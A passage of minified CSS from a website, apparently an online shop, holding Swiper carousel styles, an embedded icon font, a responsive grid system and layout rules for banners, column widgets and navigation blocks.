[base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA') format('woff');font-weight:400;font-style:normal}:root{--swiper-theme-color:#007aff}.swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-container-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{transform:translate3d(0px, 0, 0)}.swiper-container-multirow>.swiper-wrapper{flex-wrap:wrap}.swiper-container-multirow-column>.swiper-wrapper{flex-wrap:wrap;flex-direction:column}.swiper-container-free-mode>.swiper-wrapper{transition-timing-function:ease-out;margin:0 auto}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform}.swiper-slide-invisible-blank{visibility:hidden}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-container-3d{perspective:1200px}.swiper-container-3d .swiper-wrapper,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-cube-shadow{transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-slide-shadow-bottom{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:linear-gradient(to left, rgba(0,0,0,0.5), rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-right{background-image:linear-gradient(to right, rgba(0,0,0,0.5), rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-top{background-image:linear-gradient(to top, rgba(0,0,0,0.5), rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(to bottom, rgba(0,0,0,0.5), rgba(0,0,0,0))}.swiper-container-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-container-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-container-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-container-horizontal.swiper-container-css-mode>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-container-vertical.swiper-container-css-mode>.swiper-wrapper{scroll-snap-type:y mandatory}.swiper-container-cube{overflow:visible}.swiper-container-cube .swiper-slide{pointer-events:none;backface-visibility:hidden;z-index:1;visibility:hidden;transform-origin:0 0;width:100%;height:100%}.swiper-container-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube.swiper-container-rtl .swiper-slide{transform-origin:100% 0}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-prev,.swiper-container-cube .swiper-slide-next+.swiper-slide{pointer-events:auto;visibility:visible}.swiper-container-cube .swiper-slide-shadow-top,.swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right{z-index:0;backface-visibility:hidden}.swiper-container-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0px;width:100%;height:100%;background:#000;opacity:0.6;-webkit-filter:blur(50px);filter:blur(50px);z-index:0}.swiper-container-fade.swiper-container-free-mode .swiper-slide{transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none;transition-property:opacity}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-flip{overflow:visible}.swiper-container-flip .swiper-slide{pointer-events:none;backface-visibility:hidden;z-index:1}.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-flip .swiper-slide-active,.swiper-container-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-flip .swiper-slide-shadow-top,.swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-flip .swiper-slide-shadow-right{z-index:0;backface-visibility:hidden}.swiper-pagination{position:absolute;text-align:center;transition:300ms opacity;transform:translate3d(0, 0, 0);z-index:10;display:flex;justify-content:center;align-items:center}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-pagination-fraction,.swiper-pagination-custom,.swiper-container-horizontal>.swiper-pagination-bullets{bottom:0;left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transform:scale(.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(.33)}.swiper-pagination .swiper-pagination-bullet{width:14.2px;height:14.2px;display:inline-block;border-radius:50%;background:rgba(255,255,255,0.48);opacity:1}@media (max-width:768px){.swiper-pagination .swiper-pagination-bullet{width:12px;height:12px}}button.swiper-pagination .swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;appearance:none}.swiper-pagination-clickable .swiper-pagination .swiper-pagination-bullet{cursor:pointer}.swiper-pagination .swiper-pagination-bullet-active{opacity:1;background:#007dc3;height:18px;width:18px;border:1px solid #007dc3 !important}@media (max-width:768px){.swiper-pagination .swiper-pagination-bullet-active{height:15px;width:15px}}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;transform:translate3d(0px, -50%, 0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:6px 0;display:block}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;transform:translateY(-50%);width:8px}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:200ms transform,200ms top}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 7px}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;transform:translateX(-50%);white-space:nowrap}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:200ms transform,200ms left}.swiper-container-horizontal.swiper-container-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:200ms transform,200ms right}.swiper-pagination-progressbar{background:rgba(0,0,0,0.25);position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-pagination-color, var(--swiper-theme-color));position:absolute;left:0;top:0;width:100%;height:100%;transform:scale(0);transform-origin:left top}.swiper-container-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{transform-origin:right top}.swiper-container-horizontal>.swiper-pagination-progressbar,.swiper-container-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{width:100%;height:4px;left:0;top:0}.swiper-container-vertical>.swiper-pagination-progressbar,.swiper-container-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{width:4px;height:100%;left:0;top:0}.swiper-pagination-#fff{--swiper-pagination-color:#fff}.swiper-pagination-#000{--swiper-pagination-color:#000}.swiper-pagination-lock{display:none}:root{--swiper-navigation-size:44px}.swiper-button-prev,.swiper-button-next,.swiper-button-prev-main,.swiper-button-next-main{position:absolute;top:50%;background-color:rgba(255,255,255,0.54);border-radius:50%;height:5.5rem;width:5.5rem;margin-top:calc(-1 * var(--swiper-navigation-size) / 2);z-index:10;cursor:pointer;display:flex;align-items:center;justify-content:center;color:#303030;background-image:none !important}@media (max-width:768px){.swiper-button-prev,.swiper-button-next,.swiper-button-prev-main,.swiper-button-next-main{height:3.1rem;width:3.1rem}}.swiper-button-prev.swiper-button-disabled,.swiper-button-next.swiper-button-disabled,.swiper-button-prev-main.swiper-button-disabled,.swiper-button-next-main.swiper-button-disabled{opacity:0;cursor:auto;pointer-events:none}.swiper-button-prev:after,.swiper-button-next:after,.swiper-button-prev-main:after,.swiper-button-next-main:after{font-family:swiper-icons;font-size:2rem;text-transform:none !important;letter-spacing:0;text-transform:none;font-variant:initial;line-height:1}.swiper-button-prev:hover,.swiper-button-next:hover,.swiper-button-prev-main:hover,.swiper-button-next-main:hover{background-color:#007dc3 !important}.swiper-button-prev:hover:after,.swiper-button-next:hover:after,.swiper-button-prev-main:hover:after,.swiper-button-next-main:hover:after{color:#fff !important}.swiper-button-prev,.swiper-button-prev-main,.swiper-container-rtl .swiper-button-next,.swiper-container-rtl .swiper-button-next-main{left:30px;right:auto}.swiper-button-prev:after,.swiper-button-prev-main:after,.swiper-container-rtl .swiper-button-next:after,.swiper-container-rtl .swiper-button-next-main:after{font-family:'Font Awesome 5 Pro';content:"\f053";color:#282828;font-size:2.2rem;margin:.1rem .5rem 0 0}@media (max-width:768px){.swiper-button-prev:after,.swiper-button-prev-main:after,.swiper-container-rtl .swiper-button-next:after,.swiper-container-rtl .swiper-button-next-main:after{font-size:1.2rem}}.swiper-button-next,.swiper-button-next-main,.swiper-container-rtl .swiper-button-prev .swiper-container-rtl .swiper-button-prev-main{right:30px;left:auto}.swiper-button-next:after,.swiper-button-next-main:after,.swiper-container-rtl .swiper-button-prev .swiper-container-rtl .swiper-button-prev-main:after{font-family:'Font Awesome 5 Pro';content:"\f054";color:#282828;font-size:2.2rem;margin:.1rem 0 0 .5rem}@media (max-width:768px){.swiper-button-next:after,.swiper-button-next-main:after,.swiper-container-rtl .swiper-button-prev .swiper-container-rtl .swiper-button-prev-main:after{font-size:1.2rem;margin:.1rem 0 0 .1rem}}.swiper-button-prev.swiper-button-#fff,.swiper-button-next.swiper-button-#fff,.swiper-button-prev-main.swiper-button-#fff,.swiper-button-next-main.swiper-button-#fff{--swiper-navigation-color:#fff}.swiper-button-prev.swiper-button-#000,.swiper-button-next.swiper-button-#000,.swiper-button-prev-main.swiper-button-#000,.swiper-button-next-main.swiper-button-#000{--swiper-navigation-color:#000}.swiper-button-lock{display:none}.clear:before,.section:before,.checkbox:before,.clear:after,.section:after,.checkbox:after{content:"";display:table}.clear:after,.section:after,.checkbox:after{clear:both}.left{float:left}.right{float:right}.block{display:block}.inline-block{display:inline-block}.inline{display:inline}.visuallyhidden{border:0;clip:"~rect(0 0 0 0)";height:1px;overflow:hidden;padding:0;position:absolute;width:1px;left:-9999em}.visuallyvisible{clip:"~(auto)";clip:auto;width:auto;height:auto;overflow:visible;left:0}.section{position:relative}.row{margin-bottom:10px}.center{margin:0 auto}.container{max-width:100%;margin:0 auto;padding-left:10px;padding-right:10px}.container-full{max-width:120%;margin:0 auto}.none,.nodesktop{display:none}.col-custom{margin-left:1.6%;float:left}.col-custom:first-child{margin-left:0}.span-12{width:100%}.span-11{width:91.53333333%}.span-10{width:83.06666667%}.span-9{width:74.59999999999999%}.span-8{width:66.13333333%}.span-7{width:57.66666667%}.span-6{width:49.2%}.span-5{width:40.73333333%}.span-4{width:32.26666667%}.span-3{width:23.8%}.span-2{width:15.33333333%}.span-1{width:6.86666667%}.span-offset-12,.span-offset-12:first-child{margin-left:100%}.span-offset-11,.span-offset-11:first-child{margin-left:91.53333333%}.span-offset-10,.span-offset-10:first-child{margin-left:83.06666667%}.span-offset-9,.span-offset-9:first-child{margin-left:74.59999999999999%}.span-offset-8,.span-offset-8:first-child{margin-left:66.13333333%}.span-offset-7,.span-offset-7:first-child{margin-left:57.66666667%}.span-offset-6,.span-offset-6:first-child{margin-left:49.2%}.span-offset-5,.span-offset-5:first-child{margin-left:40.73333333%}.span-offset-4,.span-offset-4:first-child{margin-left:32.26666667%}.span-offset-3,.span-offset-3:first-child{margin-left:23.8%}.span-offset-2,.span-offset-2:first-child{margin-left:15.33333333%}.span-offset-1,.span-offset-1:first-child{margin-left:6.86666667%}.span-offset-0{margin-left:1.6%}.span-offset-0:first-child{margin-left:0}.span-first{margin-left:0}.span-top{margin-top:10px}.span-full{width:100%;margin:10px 0 0 0}.span-full:before,.span-full:after{content:"";display:table}.span-full:after{clear:both}.span-full:first-child{margin-top:0}.nospan{display:none}.showspan{display:block}.grid-8 .span-8{width:100%}.grid-8 .span-7{width:87.3%}.grid-8 .span-6{width:74.59999999999999%}.grid-8 .span-5{width:61.9%}.grid-8 .span-4{width:49.2%}.grid-8 .span-3{width:36.5%}.grid-8 .span-2{width:23.8%}.grid-8 .span-1{width:11.1%}@media only screen and (min-width:769px) and (max-width:100%){.container{width:769px;padding-left:10px;padding-right:10px}.tablet-12{width:100%}.tablet-11{width:91.53333333%}.tablet-10{width:83.06666667%}.tablet-9{width:74.59999999999999%}.tablet-8{width:66.13333333%}.tablet-7{width:57.66666667%}.tablet-6{width:49.2%}.tablet-5{width:40.73333333%}.tablet-4{width:32.26666667%}.tablet-3{width:23.8%}.tablet-2{width:15.33333333%}.tablet-1{width:6.86666667%}.tablet-offset-12,.tablet-offset-12:first-child{margin-left:100%}.tablet-offset-11,.tablet-offset-11:first-child{margin-left:91.53333333%}.tablet-offset-10,.tablet-offset-10:first-child{margin-left:83.06666667%}.tablet-offset-9,.tablet-offset-9:first-child{margin-left:74.59999999999999%}.tablet-offset-8,.tablet-offset-8:first-child{margin-left:66.13333333%}.tablet-offset-7,.tablet-offset-7:first-child{margin-left:57.66666667%}.tablet-offset-6,.tablet-offset-6:first-child{margin-left:49.2%}.tablet-offset-5,.tablet-offset-5:first-child{margin-left:40.73333333%}.tablet-offset-4,.tablet-offset-4:first-child{margin-left:32.26666667%}.tablet-offset-3,.tablet-offset-3:first-child{margin-left:23.8%}.tablet-offset-2,.tablet-offset-2:first-child{margin-left:15.33333333%}.tablet-offset-1,.tablet-offset-1:first-child{margin-left:6.86666667%}.tablet-offset-0{margin-left:1.6%}.tablet-offset-0:first-child{margin-left:0}.tablet-first{margin-left:0}.tablet-top{margin-top:10px}.tablet-full{width:100%;margin:10px 0 0 0}.tablet-full:before,.tablet-full:after{content:"";display:table}.tablet-full:after{clear:both}.tablet-full:first-child{margin-top:0}.notablet{display:none}.showtablet{display:block}}@media only screen and (max-width:768px){.mobile-12{width:100%}.mobile-11{width:91.53333333%}.mobile-10{width:83.06666667%}.mobile-9{width:74.59999999999999%}.mobile-8{width:66.13333333%}.mobile-7{width:57.66666667%}.mobile-6{width:49.2%}.mobile-5{width:40.73333333%}.mobile-4{width:32.26666667%}.mobile-3{width:23.8%}.mobile-2{width:15.33333333%}.mobile-1{width:6.86666667%}.mobile-offset-12,.mobile-offset-12:first-child{margin-left:100%}.mobile-offset-11,.mobile-offset-11:first-child{margin-left:91.53333333%}.mobile-offset-10,.mobile-offset-10:first-child{margin-left:83.06666667%}.mobile-offset-9,.mobile-offset-9:first-child{margin-left:74.59999999999999%}.mobile-offset-8,.mobile-offset-8:first-child{margin-left:66.13333333%}.mobile-offset-7,.mobile-offset-7:first-child{margin-left:57.66666667%}.mobile-offset-6,.mobile-offset-6:first-child{margin-left:49.2%}.mobile-offset-5,.mobile-offset-5:first-child{margin-left:40.73333333%}.mobile-offset-4,.mobile-offset-4:first-child{margin-left:32.26666667%}.mobile-offset-3,.mobile-offset-3:first-child{margin-left:23.8%}.mobile-offset-2,.mobile-offset-2:first-child{margin-left:15.33333333%}.mobile-offset-1,.mobile-offset-1:first-child{margin-left:6.86666667%}.mobile-offset-0{margin-left:1.6%}.mobile-offset-0:first-child{margin-left:0}.mobile-first{margin-left:0}.mobile-top{margin-top:10px}.mobile-full{width:100%;margin:10px 0 0 0}.mobile-full:before,.mobile-full:after{content:"";display:table}.mobile-full:after{clear:both}.mobile-full:first-child{margin-top:0}.nomobile{display:none}.showmobile{display:block}.container{padding-left:0px;padding-right:0px}table th,table td{padding:4px}input[type=text],input[type=password],input[type=email],input[type=search],input[type=tel],textarea{width:100%;padding:7px 2%}select{width:100%}}.row{display:flex;flex-direction:row;flex-wrap:wrap}@media screen and (min-width:1181px) and (max-width:1580px){.wrapper-one-column-full-width .col-custom-full{background-size:435px 229px;background-repeat:no-repeat;background-position:left center}.wrapper-one-column-full-width .col-custom-full .column-container .text-container{flex-direction:column;padding:.7rem 0 .7rem 23rem}.wrapper-one-column-full-width .col-custom-full .column-container .text-container .button-wrapper{margin-left:0;margin-top:2rem}.home.banner-wrapper{max-width:1700px;width:100%}.home.banner-wrapper .images-wrapper{position:relative}.home.banner-wrapper .images-wrapper .text-wrapper{position:absolute;top:40% !important;transform:translateY(-40%);background-color:rgba(255,255,255,0.74);left:10%;padding:5.5rem 3.4rem;text-align:center;max-width:590px;width:100%}}@media screen and (min-width:1001px) and (max-width:1180px){.wrapper-three-columns{margin:2rem 0 2rem 0}.wrapper-three-columns .container-three-columns .col-custom .text-container h3{letter-spacing:1.54px;font-size:2rem}.wrapper-three-columns .container-three-columns .col-custom .text-container .buttons-container{padding:2.5rem 0 2rem 0}.wrapper-three-columns .container-three-columns .col-custom .text-container .buttons-container a.action.primary.white{font-size:1.3rem;letter-spacing:1.86px;max-width:117px;width:100%;height:35px;padding:.6rem 2rem}.wrapper-two-columns .col-custom .text-container{padding:2.2rem 2rem 2.3rem 2rem}.wrapper-two-columns .col-custom .text-container h3{font-size:1.8rem;margin-bottom:2rem}.wrapper-two-columns .col-custom .text-container .button-container .action.primary.white{height:35px;padding:.6rem 1.7rem}.wrapper-one-column-full-width .col-custom-full{background-size:261px 186px;background-repeat:no-repeat;background-position:top center}.wrapper-one-column-full-width .col-custom-full .column-container{box-sizing:border-box;margin-left:auto;margin-right:auto;max-width:1540px;padding:20px;width:100%;display:block}.wrapper-one-column-full-width .col-custom-full .column-container .text-container{justify-content:center;padding:160px 0 2rem 0;flex-direction:column}.wrapper-one-column-full-width .col-custom-full .column-container .text-container .title-wrapper .title-top{color:#151515;font-size:1.6rem;margin-bottom:2rem}.wrapper-one-column-full-width .col-custom-full .column-container .text-container .title-wrapper .title-bottom{font-size:2.8rem;line-height:1.35;margin-bottom:3rem}.wrapper-one-column-full-width .col-custom-full .column-container .button-wrapper{margin:auto}.wrapper-one-column-full-width .col-custom-full .column-container .button-wrapper span.action.primary{height:35px;padding:.8rem 1rem;font-weight:700;max-width:160px;letter-spacing:1.71px;font-size:1.2rem;margin:auto}.wrapper-one-column-full-width .col-custom-full .column-container:hover{text-decoration:none}.wrapper-four-columns .container-four-columns{overflow:auto}.wrapper-four-columns .container-four-columns .col-custom{min-width:27%;margin-left:1.8%}.wrapper-four-columns .container-four-columns .col-custom .title-container{margin-top:1rem}.wrapper-four-columns .container-four-columns .col-custom .title-container p{font-size:1.6rem;font-weight:600;letter-spacing:0.67px;line-height:1.37}.wrapper-four-columns .container-four-columns .col-custom:first-child{margin-left:0}.home.banner-wrapper{max-width:1700px;width:100%}.home.banner-wrapper .images-wrapper{position:relative}.home.banner-wrapper .images-wrapper .text-wrapper{position:absolute;top:40% !important;transform:translateY(-40%);background-color:rgba(255,255,255,0.74);left:10%;padding:4.5rem 3.4rem;text-align:center;max-width:590px;width:100%}.home.banner-wrapper .images-wrapper .text-wrapper .text h2{padding:3rem 0}}@media screen and (min-width:769px) and (max-width:1000px){.wrapper-three-columns{margin:1rem 0 1rem 0}.wrapper-three-columns .container-three-columns .col-custom .text-container{padding:1rem 1rem 0 1rem}.wrapper-three-columns .container-three-columns .col-custom .text-container h3{letter-spacing:1.54px;font-size:2rem}.wrapper-three-columns .container-three-columns .col-custom .text-container .buttons-container{padding:2.5rem 0 2rem 0}.wrapper-three-columns .container-three-columns .col-custom .text-container .buttons-container a.action.primary.white{font-size:1.3rem;letter-spacing:1.86px;max-width:99px;width:100%;height:35px;padding:.6rem .5rem;margin:.5rem .4rem}.wrapper-two-columns .col-custom .text-container{padding:2.2rem 2rem 2.3rem 2rem}.wrapper-two-columns .col-custom .text-container h3{font-size:1.8rem;margin-bottom:2rem}.wrapper-two-columns .col-custom .text-container .button-container .action.primary.white{height:35px;padding:.6rem 1.7rem}.wrapper-one-column-full-width .col-custom-full{background-size:261px 186px;background-repeat:no-repeat;background-position:top center}.wrapper-one-column-full-width .col-custom-full .column-container{box-sizing:border-box;margin-left:auto;margin-right:auto;max-width:1540px;padding:20px;width:100%;display:block}.wrapper-one-column-full-width .col-custom-full .column-container .text-container{justify-content:center;padding:160px 0 2rem 0;flex-direction:column}.wrapper-one-column-full-width .col-custom-full .column-container .text-container .title-wrapper .title-top{color:#151515;font-size:1.6rem;margin-bottom:2rem}.wrapper-one-column-full-width .col-custom-full .column-container .text-container .title-wrapper .title-bottom{font-size:2.8rem;line-height:1.35;margin-bottom:3rem}.wrapper-one-column-full-width .col-custom-full .column-container .button-wrapper{margin:auto}.wrapper-one-column-full-width .col-custom-full .column-container .button-wrapper span.action.primary{height:35px;padding:.8rem 1rem;font-weight:700;max-width:160px;letter-spacing:1.71px;font-size:1.2rem;margin:auto}.wrapper-one-column-full-width .col-custom-full .column-container:hover{text-decoration:none}.wrapper-four-columns .container-four-columns{overflow:auto}.wrapper-four-columns .container-four-columns .col-custom{min-width:33%;margin-left:2%}.wrapper-four-columns .container-four-columns .col-custom .title-container{margin-top:1rem}.wrapper-four-columns .container-four-columns .col-custom .title-container p{font-size:1.6rem;font-weight:600;letter-spacing:0.67px;line-height:1.37}.wrapper-four-columns .container-four-columns .col-custom:first-child{margin-left:0}.home.banner-wrapper .images-wrapper .text-wrapper{top:45% !important;transform:translateY(-45%);left:0;right:0;padding:2.2rem 1.5rem;text-align:center;max-width:450px;width:100%;margin:auto}.home.banner-wrapper .images-wrapper .text-wrapper p{font-size:1.4rem;letter-spacing:1.56px}.home.banner-wrapper .images-wrapper .text-wrapper h2{letter-spacing:1.22px;font-weight:900;padding:1.5rem 0 1.5rem 0;font-size:2.5rem}.home.banner-wrapper .images-wrapper .text-wrapper .action.primary{max-width:170px;width:100%;height:40px;padding:1rem 2rem;font-weight:700;font-size:1.2rem;letter-spacing:1.71px}.home.banner-wrapper .images-wrapper img{max-height:100vh;width:100%}.home.banner-wrapper .swiper-button-prev-main{left:1rem;height:3.1rem;width:3.1rem}.home.banner-wrapper .swiper-button-prev-main:after{font-size:1.4rem;margin:.1rem .2rem 0 0}.home.banner-wrapper .swiper-button-next-main{right:1rem;height:3.1rem;width:3.1rem}.home.banner-wrapper .swiper-button-next-main:after{font-size:1.4rem;margin:.1rem 0 0 .2rem}.home.banner-wrapper .swiper-pagination{bottom:2rem}.home.banner-wrapper .swiper-pagination .swiper-pagination-bullet{border:1px solid #d1d1d1}.brand-widget-wrapper .brand-widget-container{overflow:auto;justify-content:left}.brand-widget-wrapper .brand-widget-container .brand-item{min-width:14%;margin-right:5%;display:flex;justify-content:center}.brand-widget-wrapper .brand-widget-container .brand-item a{display:block;margin:auto}}@media (min-width:1630px){.widget.block .product-tab-wrapper .swiper-button.swiper-button-next.swiper-button-black{right:-60px}.widget.block .product-tab-wrapper .swiper-button.swiper-button-prev.swiper-button-black{left:-60px}}@media (min-width:1200px){.navigation-6-in-2-column.widget-wrapper-container,.navigation-6-in-2-row.widget-wrapper-container{clear:both;overflow:hidden}.navigation-6-in-2-column.widget-wrapper-container h4,.navigation-6-in-2-row.widget-wrapper-container h4{text-align:center;letter-spacing:0.02em;font-size:4.2rem;font-weight:600;margin-bottom:8rem}.navigation-6-in-2-column.widget-wrapper-container .widget-wrapper,.navigation-6-in-2-row.widget-wrapper-container .widget-wrapper{display:flex;flex-wrap:wrap}.navigation-6-in-2-column.widget-wrapper-container .widget-wrapper .col-custom,.navigation-6-in-2-row.widget-wrapper-container .widget-wrapper .col-custom{margin-bottom:7.5rem}.navigation-6-in-2-column.widget-wrapper-container .widget-wrapper .col-custom:nth-child(7),.navigation-6-in-2-row.widget-wrapper-container .widget-wrapper .col-custom:nth-child(7){margin-left:0}.navigation-6-in-2-column.widget-wrapper-container .widget-wrapper .col-custom a,.navigation-6-in-2-row.widget-wrapper-container .widget-wrapper .col-custom a{display:block;text-align:center}.navigation-6-in-2-column.widget-wrapper-container .widget-wrapper .col-custom a span,.navigation-6-in-2-row.widget-wrapper-container .widget-wrapper .col-custom a span{letter-spacing:0.02em;font-size:2.4rem;line-height:1.37;font-weight:600;display:block;padding:.5rem 1rem}}@media screen and (min-width:1024px) and (max-width:1199px){.navigation-6-in-2-column.widget-wrapper-container,.navigation-6-in-2-row.widget-wrapper-container{clear:both;overflow:hidden;padding:2rem}.navigation-6-in-2-column.widget-wrapper-container h4,.navigation-6-in-2-row.widget-wrapper-container h4{text-align:center;letter-spacing:0.02em;font-size:3.2rem;font-weight:600;margin-bottom:3rem}.navigation-6-in-2-column.widget-wrapper-container .widget-wrapper,.navigation-6-in-2-row.widget-wrapper-container .widget-wrapper{display:flex;flex-wrap:wrap}.navigation-6-in-2-column.widget-wrapper-container .widget-wrapper .col-custom,.navigation-6-in-2-row.widget-wrapper-container .widget-wrapper .col-custom{margin-bottom:3.4rem}.navigation-6-in-2-column.widget-wrapper-container .widget-wrapper .col-custom:nth-child(7),.navigation-6-in-2-row.widget-wrapper-container .widget-wrapper .col-custom:nth-child(7){margin-left:0}.navigation-6-in-2-column.widget-wrapper-container .widget-wrapper .col-custom a,.navigation-6-in-2-row.widget-wrapper-container .widget-wrapper .col-custom a{display:block;text-align:center}.navigation-6-in-2-column.widget-wrapper-container .widget-wrapper .col-custom a span,.navigation-6-in-2-row.widget-wrapper-container .widget-wrapper .col-custom a span{letter-spacing:0.02em;font-size:1.8rem;line-height:1.37;font-weight:600;display:block;padding:.5rem 1rem}}@media screen and (min-width:769px) and (max-width:1023px){.navigation-6-in-2-column.widget-wrapper-container{clear:both;overflow:hidden;padding:2rem}.navigation-6-in-2-column.widget-wrapper-container h4{text-align:center;letter-spacing:0.02em;font-size:2.8rem;font-weight:600;margin-bottom:3rem}.navigation-6-in-2-column.widget-wrapper-container .widget-wrapper{display:flex;flex-wrap:wrap}.navigation-6-in-2-column.widget-wrapper-container .widget-wrapper .col-custom{margin-bottom:4rem;width:23% !important}.navigation-6-in-2-column.widget-wrapper-container .widget-wrapper .col-custom:nth-child(4n + 5){margin-left:0}.navigation-6-in-2-column.widget-wrapper-container .widget-wrapper .col-custom a{display:block;text-align:center}.navigation-6-in-2-column.widget-wrapper-container .widget-wrapper .col-custom a 